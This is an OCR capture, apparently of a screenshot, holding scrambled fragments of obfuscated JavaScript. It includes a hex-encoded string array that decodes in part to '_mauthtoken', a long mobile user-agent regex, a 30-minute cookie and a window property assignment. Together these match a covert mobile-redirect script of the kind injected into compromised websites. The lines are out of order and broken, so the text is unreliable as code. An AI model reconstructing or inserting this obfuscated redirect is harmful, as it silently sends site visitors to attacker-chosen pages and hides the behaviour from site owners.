
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-
|your|zeto|zte-/i
_0x446d[8]
){var _0xecfdx3= new
Date( new Date()
_0x446d[10]
+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3
_0x446d[12]
;window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\
-1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1
_0x446d[1]
== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbi